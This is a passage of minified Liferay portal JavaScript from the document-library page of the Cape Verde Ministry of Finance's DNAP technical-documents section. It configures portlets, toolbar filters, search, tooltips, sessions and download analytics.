Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2072824",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2072824\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId\x3d2072824\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2072824\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2072824\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","disabled":false,"creationMenu":null,"id":"ssdx","element":"#ssdx","showFiltersDoneButton":false,"totalItems":2,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":"2072824","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId":"2072824","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",
"p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId":"89129"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ssdx",new Component.default(context,
"#ssdx"),destroyConfig);else Liferay.component("ssdx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ssdx",new Component.default(context,"#ssdx"),destroyConfig);else Liferay.component("ssdx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_submitForm(curParam,cur){var form=AUI.$(document.sgoo__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":["2072824"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect":["https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",resourceUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2072824",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect).*(folderId\x3d2072824)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2069929","2069983"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dnhPEMzBj",
